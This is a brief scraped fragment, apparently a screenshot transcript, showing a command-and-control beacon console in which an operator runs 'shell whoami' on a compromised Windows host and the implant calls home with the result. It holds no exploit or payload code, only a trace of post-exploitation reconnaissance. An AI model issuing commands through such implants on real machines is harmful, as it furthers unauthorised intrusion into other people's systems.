 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-qrin1mulrl7\c0cho
[WIN-QRIN1MULRL7] C0cho/3080 (x64)
beacon>